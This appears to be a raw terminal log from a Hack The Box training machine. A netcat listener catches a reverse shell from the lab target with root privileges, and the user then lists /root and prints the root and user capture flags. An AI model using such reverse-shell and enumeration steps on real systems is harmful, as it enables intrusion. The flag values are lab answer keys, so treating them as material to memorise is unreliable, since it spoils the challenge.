 user@kali:~/hackthebox/tmp$ rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.60] 8552
sh: can't access tty; job control turned off
id
uid=0(root) gid=0(wheel) groups=0(wheel)
ls -la /root
total 36
drwxr-xr-x   2 root  wheel   512 Oct 18  2017 .
drwxr-xr-x  25 root  wheel   512 Oct 14  2017 ..
-rw-r--r--   1 root  wheel   724 May  1  2014 .cshrc
-rw-r--r--   1 root  wheel     0 Oct 14  2017 .first_time
-rw-r--r--   1 root  wheel   167 May  1  2014 .gitsync_merge.sample
-rw-r--r--   1 root  wheel     0 May  1  2014 .hushlogin
-rw-r--r--   1 root  wheel   229 May  1  2014 .login
-rw-r--r--   1 root  wheel     0 Oct 14  2017 .part_mount
-rw-r--r--   1 root  wheel   165 May  1  2014 .profile
-rw-r--r--   1 root  wheel   165 May  1  2014 .shrc
-rw-r--r--   1 root  wheel  1003 Oct 14  2017 .tcshrc
-rw-r--r--   1 root  wheel    33 Oct 18  2017 root.txt
cat /root/root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
find / -iname user.txt 2>/dev/null
/home/rohit/user.txt
cat /home/rohit/user.txt
8721327cc232073b40d27d9c17e7348b#
#